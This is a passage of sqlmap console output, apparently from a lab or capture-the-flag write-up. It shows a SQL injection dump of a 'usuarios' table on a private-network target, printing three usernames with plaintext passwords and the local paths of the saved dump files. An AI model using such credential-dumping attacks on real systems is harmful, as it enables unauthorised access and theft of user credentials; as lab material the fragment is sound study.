 [16:55:33] [INFO] retrieved: 'jjuuaann123'
[16:55:33] [INFO] retrieved: 'juan'
Database: users
Table: usuarios
[3 entries]
+----+---------------+----------+
| id | password      | username |
+----+---------------+----------+
| 1  | $paco$123     | paco     |
| 2  | P123pepe3456P | pepe     |
| 3  | jjuuaann123   | juan     |
+----+---------------+----------+
[16:55:33] [INFO] table 'users.usuarios' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.17.0.2/dump/users/usuarios.csv'
[16:55:33] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 16:55:33 /2024-08-30/